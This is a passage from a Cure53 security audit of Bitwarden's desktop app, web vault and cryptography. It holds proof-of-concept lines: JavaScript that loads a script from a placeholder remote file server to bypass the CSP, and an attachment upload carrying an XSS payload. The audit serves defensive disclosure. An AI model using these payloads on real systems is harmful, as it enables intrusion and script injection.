     x: this.windowStates[Keys.mainWindowSize].x,
     y: this.windowStates[Keys.mainWindowSize].y,
     title: app.getName(),
     icon: process.platform === 'linux' ? path.join(__dirname, 
       '/images/icon.png') : undefined,
     show: false,
});
```
It is recommended to enable the *contextIsolation* option. By doing so, the possibility of Remote Code Execution via the manipulated global objects can be eliminated, even for the cases of the application suffering from an XSS vulnerability.

#### <span id="page-11-0"></span>**BWN-01-004 Desktop: Bypassable CSP rules in place** *(Info)*

It was found that Content Security Policy (CSP) defined in the Bitwarden desktop application can be bypassed and JavaScript can be executed in case an injection is identified. Currently, loading resources via the *file:* protocol is allowed for all resource types, meaning that XSS attacks are possible despite having the CSP in place.

#### **Affected File:**

[https://github.com/bitwarden/desktop/blob/](https://github.com/bitwarden/desktop/blob/53333294e5a4081949d8fd417a41f123b2826f80/src/index.html#L5-L6) [53333294e5a4081949d8fd417a41f123b2826f80/src/index.html#L5-L6](https://github.com/bitwarden/desktop/blob/53333294e5a4081949d8fd417a41f123b2826f80/src/index.html#L5-L6)

<span id="page-11-2"></span><sup>&</sup>lt;sup>11</sup>https://github.com/electron/electron/blob/master/docs/tutorial/security.md#why-2

<span id="page-11-3"></span><sup>12</sup><https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en>

#### **Used CSP Rules:**

```
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; style-
src 'self' 'unsafe-inline'; img-src 'self' data: *; child-src *; frame-src *; 
connect-src *;">
```
This CSP rule can be bypassed since Windows allows to load the file placed in the remote file server via the URL format like "*file://[REMOTE\_HOST]/*".

#### **Steps to Reproduce:**

- Place a "*test.js*" file in an owned file server.
- Open DevTools in the Bitwarden desktop application.
- Assuming an XSS vulnerability exists, execute the following code on the DevTools' console:

```
s=document.createElement('script');
s.src='file://[YOUR FILE SERVER HOST]/share/test.js';
document.body.appendChild(s);
```
• The resource will be loaded and JavaScript will be executed.

It is recommended to ensure that only the trusted application's resources can be loaded from the *file:* protocol. This can be achieved by making use of the *interceptFileProtocol*  $API<sup>13</sup>$  $API<sup>13</sup>$  $API<sup>13</sup>$ .

<span id="page-12-0"></span>**BWN-01-005 Backend: XSS on** *cdn.bitwarden.com* **via attachments** *(Info)*

Premium Bitwarden users are allowed to upload attachments. As the user has full control of the uploaded file body, it is possible to modify the body to include HTML tags. Additionally, an attachment can be viewed in browsers via a simple *GET* request since no authentication is required.

To ensure the document is not interpreted by a web browser, all attachments have a content-type of *application/octet-stream*. However, this is not sufficient in Microsoft Edge as it is trying to guess the content-type by looking at the received body. In case Edge encounters HTML tags, it will parse the attachment as an HTML file, therefore allowing to execute JavaScript on the *cdn.bitwarden.com* domain. This issue could be abused by an attacker to cause a Denial-of-Service for the user via cookie bombing $^{14}$  $^{14}$  $^{14}$ . What is more, this vulnerability could be used as a foothold in case any \*.*bitwarden.com* domain uses cookie values in an insecure manner:

<span id="page-12-1"></span><sup>13</sup>  [https://github.com/electron/electron/blob/59ee2859a749096cdb130b22..ndler-completion](https://github.com/electron/electron/blob/59ee2859a749096cdb130b2244f8abe02198af55/docs/api/protocol.md#protocolinterceptfileprotocolscheme-handler-completion)

<span id="page-12-2"></span><sup>14</sup><https://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html>

#### **Uploading attachment:**

```
POST https://vault.bitwarden.com/api/ciphers/c5d2e17d-37fb-4046-90c7-
a98900a1cec4/attachment HTTP/1.1
authorization: Bearer [...]
[...]
```
------WebKitFormBoundaryv3SzzLBn6HixZLHR Content-Disposition: form-data; name="data"; filename="2.PMFjen29jTPef1xH9STi6A==|1lQ7COeBA28+A3lPOetLIQ==| iFqdtKaVZf3bxffIJWbsTEhkMHIXQJ+7QvTbs0SHJfo=" Content-Type: application/octet-stream

**<html><body><script>alert(location)</script>**[Encrypted document blob]

#### **Viewing attachment:**

GET https://cdn.bitwarden.com/attachments/c5d2e17d-37fb-4046-90c7-a98900a1cec4/ hmev8511fzz3cp7amq7f0z56yvrfezys HTTP/1.1

HTTP/1.1 200 OK Content-Type: application/octet-stream [...] **<html><body><script>alert(location)</script>**[Encrypted document blob]

It is recommended to set the *Content-Disposition: attachment* header for attachments to ensure that browsers enforce a download. Moreover, it could be taken into consideration to set the *X-Content-Type-Options: nosniff* header as well, as it tells the browsers not to sniff the type of the returned resource.

#### <span id="page-13-0"></span>**BWN-01-009 Crypto:** *PBKDF2* **iteration count configuration unnecessary** *(Info)*

It was found that Bitwarden allows users to reconfigure their *PBKDF2* iteration count. While *increasing* the count does not present any security risk, decreasing the count may encourage users to use less-secure wallets in exchange for speed improvements that are in fact barely noticeable on today's computing hardware.

| <b>A WARNING</b><br>devices may continue to remain active for up to one hour. | Proceeding will log you out of your current session, requiring you to log back in. Active sessions on other                                                                                                                               |
|-------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Master Password</b>                                                        |                                                                                                                                                                                                                                           |
| KDF Algorithm 2                                                               | <b>KDF</b> Iterations ?                                                                                                                                                                                                                   |
| PBKDF2 SHA-256                                                                | 100000                                                                                                                                                                                                                                    |
| value of 100,000 or more.                                                     | Higher KDF iterations can help protect your master password from being brute forced by an attacker. We recommend a                                                                                                                        |
| all of your devices.                                                          | Warning: Setting your KDF iterations too high could result in poor performance when logging into (and unlocking)<br>Bitwarden on devices with slower CPUs. We recommend that you increase the value in increments of 50,000 and then test |

*Fig.: Encryption key settings allowing PBKDF2 iteration configuration.*

Furthermore, the minimum allowed by the above settings dialog is set to 5,000 rounds of *PBKDF.* As mentioned and referenced in [BWN-01-007,](#page-5-0) this figure is far below the minimum recommended even for server environments, which are less stringent than password wallets. It must be kept in mind that password wallets are often vulnerable to offline attacks without requiring a server compromise.

Given the above, it is recommended to remove this configuration option entirely as its benefit to users is questionable. Further, the setting unnecessarily introduces complexity to the Bitwarden's security design.

### <span id="page-14-0"></span>**Conclusions**

Despite a small array of discoveries ranked as "*Critical"* and the general presence of certain vulnerabilities, the results of this Cure53 assessment of the Bitwarden scope are rather positive. Given the extensive size and high-level of complexity found in the Bitwarden compound, five members of the Cure53 team involved in this autumn 2018 project for the most part positively evaluated the security measures in place and the quality of the examined code. After spending sixteen days on the test targets in late October and early November 2018, the testers do not believe the findings to be overly concerning.

The Bitwarden WebExtension design correctly avoids interaction and manipulations stemming from malicious sites, which could leak internal information about the extension. It is clear that the use of modern *Angular* makes it very unlikely that any kind of DOM XSS-related issue can compromise the project. In a related realm, one issue

was discovered in the experimental *"Autofill"* feature. The issue comes from a trade-off between usability/feature and security, being tied to how modern web pages implement the *login* forms.

Somewhat expectedly, the Bitwarden Electron application did not manage to avert all pitfalls that are commonly found in the Electron framework. Firstly, not all of the available security flags are used. Secondly, the design choice to allow custom protocols can be abused by an attacker to achieve RCE, as described in [BWN-01-006.](#page-4-0)

On the contrary, the Bitwarden web client called Vault made a really good impression. User-controlled resources are placed on a different subdomain and no potential for upload XSS has been identified. Although the deployed CSP is not perfect, as it has multiple allowed domains, it successfully stopped a potential XSS vulnerability described in [BWN-01-006.](#page-4-0)

The file handling code of the backend did not reveal any exploitable issues due to the proper generation of random file names acting correctly in minimizing the attack surface. What is more, the request scheme followed the *REST*-style approach (data manipulation only through proper HTTP verbs) which prevented the exploitation via SSRF linked to the favicon functionality. In the same vein, neither SQL injections nor alike problems could be delineated. This is largely due to the correct usage of prepared statements via *sqlmapper,* as well as properly tested security features connected to *ASP.NET a*nd .*NET* core functionalities.

On a less positive note, the assessment of the deployed cryptographic design led to the discovery of certain issues that must be addressed in due course. One was rated "*Critical"* because a malicious vault could obtain and modify *organization* items. This approach relied on MitM attack described in [BWN-01-008.](#page-7-0) The overall code quality of the crypto implementations was deemed to be overly complex and frequently misleading, which led to reporting a false positive issue (see [BWN-01-011\)](#page-9-0). More generally, cryptographic libraries of the Bitwarden compound have not yet been optimized. They particularly need to be simplified as unnecessary complexity can lead to problems.

All in all, while the client and backend code are vulnerable to some issues, all of the problems can be easily fixed without a lot of effort. In that sense, Cure53 believes these items of the Bitwarden scope to be fully capable of reaching the desired standards of security in a rather short time. To reiterate, the results of this autumn 2018 assessment are positive for the client and code. Sadly, the same thing cannot be stated for the current cryptographic scheme in use. Given the number and range of issues discovered, it seems necessary that a re-design takes place. This needs to reassess how certain